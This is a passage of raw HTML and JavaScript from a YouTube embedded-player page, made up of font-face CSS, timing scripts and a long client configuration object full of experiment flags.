/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="2tng6NoWFgpuYxVFAqMVVg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="fb2LCVxJS9WGus-Gd74glA"><style nonce="fb2LCVxJS9WGus-Gd74glA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="2tng6NoWFgpuYxVFAqMVVg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="2tng6NoWFgpuYxVFAqMVVg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"m4JraarOMbmblssPiKLuuQ0","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.190.25.53","deviceMake":"Apple","deviceModel":"","visitorData":"CgtlQ3FEZmQ3VWhMSSibha7LBjIKCgJVUxIEGgAgMg%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/uHIF-L-soFs","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpNd09EZ3dNREF4TWpBd056RXlNUT09EJuFrssGGJuFrssG","rolloutToken":"CJjguu_t7oPr1gEQ8pW4zcuSkgMY8pW4zcuSkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI6oe4zcuSkgMVuY1lAx0IkTvX"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtlQ3FEZmQ3VWhMSSibha7LBjIKCgJVUxIEGgAgMg%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51146015,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51530495,51534669,51557843,51560386,51565116,51566373,51578632,51583567,51583821,51585555,51586115,51605258,51605395,51611457,51615066,51620866,51621065,51622844,51632249,51637029,51638932,51648336,51656216,51666850,51672162,51681662,51683502,51684302,51684307,51691589,51693510,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51709242,51711227,51711298,51712601,51713237,51714463,51717474,51719411,51719591,51719628,51724106,51735449,51737133,51737660,517